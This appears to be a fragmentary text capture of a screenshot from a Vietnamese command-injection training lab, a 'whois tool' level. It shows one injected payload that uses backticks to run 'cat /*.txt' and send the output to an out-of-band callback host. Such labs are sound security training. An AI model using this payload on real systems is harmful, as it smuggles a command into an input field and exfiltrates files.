 Không an toàn http://cmdi.cyberjutsu-lab.tech:3004
whois tool Level 4
backup n4bt.oastify.com?x=`cat /*.txt check
Backup không thành công
Next level